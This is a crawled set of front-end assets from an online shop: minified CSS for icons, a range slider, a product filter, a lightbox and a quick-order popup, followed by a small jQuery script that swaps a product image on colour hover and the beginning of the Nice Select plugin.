lickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
/* */

.noUi-target, .noUi-target
*{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s, top .3s;transition:left .3s, top .3s}.noUi-state-drag
*{cursor:inherit!important}.noUi-base, .noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#FAFAFA;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#1f92bd;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px
solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45), 0 3px 6px -5px #BBB}.noUi-draggable{cursor:w-resize}.noUi-vertical .noUi-draggable{cursor:n-resize}.noUi-handle{border:1px
solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB}.noUi-handle:after, .noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after, .noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect, [disabled].noUi-connect{background:#B8B8B8}[disabled] .noUi-handle, [disabled].noUi-origin{cursor:not-allowed}.noUi-pips, .noUi-pips
*{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999;font-size:10px}.noUi-value{position:absolute;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large, .noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px
0;height:45px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:12px}.noUi-pips-vertical{padding:0
10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px
solid #D9D9D9;border-radius:3px;background:#fff;padding:5px;text-align:center}.noUi-horizontal .noUi-handle-lower .noUi-tooltip{top:-32px}.noUi-horizontal .noUi-handle-upper .noUi-tooltip{bottom:-32px}.noUi-vertical .noUi-handle-lower .noUi-tooltip{left:120%}.noUi-vertical .noUi-handle-upper .noUi-tooltip{right:120%}
/* */

.ocfilter-option .ocf-option-name,
.ocfilter-option .ocf-option-values,
.ocfilter-option .ocf-option-description,
.ocfilter-option .fields-price{font-size:12px}.ocfilter-option .ocf-option-name{font-size:12px;font-weight:600;margin-bottom:10px}.ocfilter-option .ocf-option-values{overflow:visible}.list-group-item{overflow:visible!important}.ocfilter-option .ocf-option-values .dropdown-menu{min-width:100%;max-height:250px;overflow:auto;padding:10px}.ocfilter-option .ocf-color{border-radius:3px 3px 3px 3px;float:left;height:19px;margin:1px
-16px 0 -3px;width:19px}.ocfilter-option .ocf-image{background-repeat:no-repeat;background-position:0 0;float:left;height:19px;margin:1px
-16px 0 -3px;position:relative;width:19px;z-index:10}.ocfilter-option
label{cursor:pointer;display:block;font-size:12px;font-weight:normal;line-height:1.2;white-space:normal;padding:4px
0;width:100%}.ocfilter-option .dropdown-menu
label{white-space:nowrap}.ocfilter-option label
input{display:inline-block;margin:0
5px 0 0;vertical-align:top}.ocfilter-option label
small{background-color:#DBEAF9;color:#0E6A93;font-weight:200;font-size:10px;margin-left:5px}.ocfilter-option
label.disabled{color:#999}.ocfilter-option label.disabled
small{background-color:#EFEFEF;color:#999}.ocfilter-option
label{color:#444;text-decoration:none}.ocfilter-option label.ocf-selected{color:#E56101}.ocfilter-option label.ocf-selected
small{opacity:0}button[data-target="#ocfilter-hidden-options"]{border-top-left-radius:0;border-top-right-radius:0}button[data-target="#ocfilter-hidden-options"] .fa:before{content:"\f078"}button[data-target="#ocfilter-hidden-options"][aria-expanded="true"]{border-bottom-left-radius:0;border-bottom-right-radius:0}button[data-target="#ocfilter-hidden-options"][aria-expanded="true"] .fa:before{content:"\f077"}.collapse-value{margin-bottom:10px}.collapse-value > button, .collapse-value > button:focus, .collapse-value > button:active, .collapse-value > button:active:focus{text-align:left;background:transparent;border:none;box-shadow:none;padding:0;font-size:12px;text-decoration:underline;outline:none}.collapse-value > button .fa:before{content:"\f107"}.collapse-value > button[aria-expanded="true"]{}.collapse-value > button[aria-expanded="true"] .fa:before{content:"\f106"}.selected-options{color:#333;padding:0}.selected-options .ocfilter-option{background-color:#F8F8F8;font-size:10px;padding:4px
5px}#ocfilter-price .ocf-option-values{padding:10px
10px 5px}.trackbar, .trackbar .left-block, .trackbar .right-block{height:4px}.popover-content .form-inline{white-space:nowrap}.popover-content .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.scale{margin-bottom:35px;margin-left:15px;margin-right:15px}.ocfilter .popover .form-inline .form-control{width:100px}.ocfilter-content-top, .ocfilter-content-bottom{}.ocfilter-content-top .box-content, .ocfilter-content-bottom .box-content{font-size:0}.ocfilter-content-top .ocfilter-option, .ocfilter-content-bottom .ocfilter-option{display:inline-block;vertical-align:top;width:33%}.ocfilter-content-top .ocfilter-option + .ocfilter-option, .ocfilter-content-bottom .ocfilter-option + .ocfilter-option{border-top:none}.ocf-offcanvas{position:fixed;top:0;background-color:#fff;bottom:0;left:-250px;z-index:1000;height:100%;width:250px;padding:0;-webkit-transition:left 250ms ease;-moz-transition:left 250ms ease;-ms-transition:left 250ms ease;-o-transition:left 250ms ease;transition:left 250ms ease}.ocf-offcanvas.active{left:0}.ocf-offcanvas .ocfilter-mobile-handle{position:absolute;left:100%;top:88px}.ocf-offcanvas .ocfilter-mobile-handle
.btn{border-top-left-radius:0;border-bottom-left-radius:0}.ocf-offcanvas .ocf-offcanvas-body{overflow-x:hidden;overflow-y:auto;position:absolute;top:0;bottom:0;left:0;right:0}.ocf-offcanvas
.panel{}.ocf-offcanvas{}.ocf-offcanvas{}
/* */

.mfpnew-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfpnew-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfpnew-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;box-sizing:border-box}.mfpnew-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfpnew-align-top .mfpnew-container:before{display:none}.mfpnew-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfpnew-inline-holder .mfpnew-content,
.mfpnew-ajax-holder .mfpnew-content{width:100%;cursor:auto}.mfpnew-ajax-cur{cursor:progress}.mfpnew-zoom-out-cur, .mfpnew-zoom-out-cur .mfpnew-image-holder .mfpnew-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfpnew-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfpnew-auto-cursor .mfpnew-content{cursor:auto}.mfpnew-close,
.mfpnew-arrow,
.mfpnew-preloader,
.mfpnew-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfpnew-loading.mfpnew-figure{display:none}.mfpnew-hide{display:none !important}.mfpnew-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfpnew-preloader
a{color:#CCC}.mfpnew-preloader a:hover{color:#FFF}.mfpnew-s-ready .mfpnew-preloader{display:none}.mfpnew-s-error .mfpnew-content{display:none}button.mfpnew-close,
button.mfpnew-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfpnew-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0
0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfpnew-close:hover,
.mfpnew-close:focus{opacity:1}.mfpnew-close:active{top:1px}.mfpnew-close-btn-in .mfpnew-close{color:#333;border:1px
solid;border-radius:40px;width:26px;height:25px;line-height:24px;top:9px;right:9px}.mfpnew-image-holder .mfpnew-close,
.mfpnew-iframe-holder .mfpnew-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfpnew-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfpnew-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfpnew-arrow:active{margin-top:-54px}.mfpnew-arrow:hover,
.mfpnew-arrow:focus{opacity:1}.mfpnew-arrow:before,
.mfpnew-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfpnew-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfpnew-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfpnew-arrow-left{left:0}.mfpnew-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfpnew-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfpnew-arrow-right{right:0}.mfpnew-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfpnew-arrow-right:before{border-left:27px solid #3F3F3F}.mfpnew-iframe-holder{padding-top:40px;padding-bottom:40px}.mfpnew-iframe-holder .mfpnew-content{line-height:0;width:100%;max-width:900px}.mfpnew-iframe-holder .mfpnew-close{top:-40px}.mfpnew-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfpnew-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#000}img.mfpnew-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfpnew-figure{line-height:0}.mfpnew-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfpnew-figure
small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfpnew-figure
figure{margin:0}.mfpnew-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfpnew-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfpnew-image-holder .mfpnew-content{max-width:100%}.mfpnew-gallery .mfpnew-image-holder .mfpnew-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfpnew-img-mobile .mfpnew-image-holder{padding-left:0;padding-right:0}.mfpnew-img-mobile img.mfpnew-img{padding:0}.mfpnew-img-mobile .mfpnew-figure:after{top:0;bottom:0}.mfpnew-img-mobile .mfpnew-figure
small{display:inline;margin-left:5px}.mfpnew-img-mobile .mfpnew-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;box-sizing:border-box}.mfpnew-img-mobile .mfpnew-bottom-bar:empty{padding:0}.mfpnew-img-mobile .mfpnew-counter{right:5px;top:3px}.mfpnew-img-mobile .mfpnew-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfpnew-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfpnew-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfpnew-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfpnew-container{padding-left:6px;padding-right:6px}}
/* */

.oc{width:400px;margin:0
auto;position:relative}.oc-head{padding:15px;background:#ebd4ac !important;color:#000;font-size:20px;border-radius:8px 8px 0px 0px;-moz-border-radius:8px 8px 0px 0px;-webkit-border-radius:8px 8px 0px 0px;border:0px
solid #000}.oc-body{padding:15px;background:#fff}.oc-footer{padding:15px;background:#eee;color:#000;border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;-webkit-border-radius:0px 0px 8px 8px;border:0px
solid #000}.oc-main-image,
.oc-thumbs{display:inline-block;vertical-align:top}.oc-main-image{margin-right:5px}.oc-thumbs{margin:0
0 5px 5px;float:right}.oc-images
img{margin:5px
0 5px;padding:4px;border:1px
solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff}.oc-images img:hover,
.oc-images
img.active{border-color:#000;cursor:pointer}.oc-images .oc-main-image img:hover{border-color:#ddd;cursor:auto}.oc-popup-name{width:54%}.oc-pname{color:#000;font-size:17px;margin-bottom:10px;line-height:22px}.oc-price{width:30%;text-align:right}.oc-price,
.oc-special{font-size:18px;line-height:26px;text-align:right;display:flex;flex-direction:column}.oc-special
span{font-size:14px}.oc-price-wrap{margin:10px
0 5px 0;display:table;width:100%}.oc .oc-price-wrap>div{display:table-cell}.oc-price-wrap
label{display:block;line-height:16px;font-weight:normal;font-size:12px}.oc .left,
.oc
.right{line-height:26px}.oc-discounts{list-style:none;text-align:left;padding:0;margin:0;line-height:14px}.oc-qty{min-width:40px;text-align:center;width:16%;vertical-align:top}.oc-total{font-size:18px;line-height:26px;text-align:left;padding:3px
10px;border:1px
solid #aaa;border-radius:4px}.oc-control{display:block;width:100%;height:30px;padding:2px
12px;font-size:14px;line-height:26px;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.oc-form-group{padding:10px
0}.oc .clearfix:before,
.oc .clearfix:after{display:table;content:" "}.oc
.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px;text-shadow:none}.oc .btn:hover{text-decoration:none}.oc .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.oc .btn-success{color:#fff;background-color:#ea0404 !important;border-color:#ea0404 !important;font-weight:bold}.oc .btn-success:hover{background-color:#f53b3b !important;border-color:#f53b3b !important}.oc .btn-success:active{background-color:#f53b3b !important;border-color:#f53b3b !important}.oc .btn-success:focus{color:#fff;background-color:#f53b3b !important;border-color:#f53b3b !important}.has-error
input{border:1px
solid red !important}.oc .btn-block{display:block;width:100%}.oc-show-descr{font-size:12px;display:inline-block;border-bottom:1px dashed #000;color:#000;cursor:pointer;line-height:12px;vertical-align:top;text-decoration:none !important}.oc-show-descr:hover{color:#000;border:none;text-decoration:none !important}.oc-comment .oc-control{height:54px}.oc .control-label{margin-bottom:0;font-size:14px;font-weight:bold}.oc-special{text-decoration:line-through}.oc-discounts{font-size:12px}.oc-options-title{font-size:16px;margin-top:10px}.oc-text-right{text-align:right}table.oc-option{width:100%}table.oc-option
td{line-height:25px;height:25px;vertical-align:middle}table.oc-option td
input{vertical-align:middle;margin:0}.oc-option{margin-bottom:10px}table.oc-option td
label{margin:0}.oc-option .input-td{width:20px}.oc-option-title{font-weight:bold;margin-bottom:0}.oc-description{display:none}.oc-description
img{max-width:100% !important}.oc-options{padding-bottom:10px;border-bottom:1px solid #ccc}.oc .btn-danger{font-weight:bold}.oc-required .control-label:before{content:'* ';color:#F00;font-weight:bold}.oc .has-error .oc-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.oc .has-error .oc-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.oc-error{color:#a94442}.oc-stock{display:inline;padding: .2em .6em .3em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius: .25em;background-color:#d9534f}.oc-footer
p{line-height:13px;text-align:center}.oc-footer p
input{margin:0;vertical-align:middle}.oc-footer p
a{text-decoration:underline}.oc-footer p a:hover{text-decoration:none}.btn-oc-wrap{position:relative;border-top:1px solid #ddd;background-color:#eee;overflow:auto}.btn-oc-wrap button.btn-oc{display:block !important;text-align:center!important;width:100% !important;border:none;background-color:#eee;line-height:38px;font-weight:bold;text-transform:uppercase;color:#888}.btn-oc-wrap button.btn-oc:hover{color:#444;background-color:#ddd;text-decoration:none;cursor:pointer}.oc-product-btn{margin-top:5px;margin-bottom:5px}@media (max-width: 400px){.oc{width:320px}.oc-thumbs{float:none;margin-left:0}.oc-thumbs
br{display:none}.oc-thumbs
img{margin-right:5px}}@media (max-width: 320px){.oc{width:300px}}.oc button#decrease_quantity,
.oc
button#increase_quantity{text-decoration:none;font-size:14px;line-height:14px;color:#444;display:block;height:18px;font-family:Roboto-Regular,Arial,Tahoma;padding:0px
0px;width:40px;margin:0
auto;-webkit-transition:border-color .20s;-moz-transition:border-color .20s;-o-transition:border-color .20s;transition:border-color .20s;cursor:pointer;background:#F3F3F3;border:1px
solid #D9D9D9}.oc
button#increase_quantity{border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0}.oc
button#decrease_quantity{border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px}.oc button#decrease_quantity:hover,
.oc button#increase_quantity:hover{background:#F4F4F4;border-color:#C0C0C0}.oc
input#spiner_quantity{border:1px
solid #D9D9D9;background:#fff;width:40px;display:inline-block;height:19px;margin:3px
auto;text-align:center;clear:both;font-family:Roboto-Regular,Arial,Tahoma;font-size:12px;color:#444}

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/js/category.js
body_size: 681
content:
$(function() {
   $('.color-item').hover(function(e) {
       e.preventDefault();
       var optionId = $(this).attr('data-option-id');
       var productId = $(this).attr('data-product-id');

       var $productImage = $('.item-card-wrapper[data-product-id="'+productId+'"]').find('.card-img-wrapper > img');

       $.ajax({
           type: 'post',
           url: '/index.php?route=product/product/getProductColorImage',
           data: {
               optionId: optionId,
               productId: productId
           },
           success: function(json) {

               if (json['image']) {
                   var newImage = json['image'];
                   $productImage.attr('src', newImage);
               }

               console.log($productImage);
           }
       })
   });
});

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/js/jquery.nice-select.min.js?ver=1.1.4
body_size: 1087
content:
/*  jQuery Nice Select - v1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!(function (e) {
    e.fn.niceSelect = function (t) {
        function s(t) {
            t.after(
                e("<div></div>")
                    .addClass("nice-select")
                    .addClass(t.attr("class") || "")
                    .addClass(t.attr("disabled") ? "disabled" : "")
                    .attr("tabindex", t.attr("disabled") ? null : "0")
                    .html('<span class="current"></span><ul class="list"></ul>')
            );
            var s = t.next(),
                n = t.find("option"),
                i = t.find("option:selected");
            s.find(".current").html(i.data("display") || i.text()),
                n.each(function (t) {
                    var n = e(this),
                        i = n.data("display");
                    s.find("ul").append(
                        e("<li></li>")
                            .attr("data-value", n.val())
                            .attr("data-display", i || null)
                            .addClass("option" + (n.is(":selected") ? " selected" : "") + (n.is(":disabled") ? " disabled" : ""))
                            .html(n.text())
                    );
                });
        }
        if ("string" == typeof t)
            return (
                "update" == t
                    ? this.each(function () {
                          var t = e(this),
                              n = e(this).next(".nice-select"),
                              i = n.hasClass("open");
                          n.length && (n.remove(), s(t), i && t.next().trigger("click"));
                      })
                    : "destroy" == t
                    ? (this.each(function () {
                          var t = e(this),
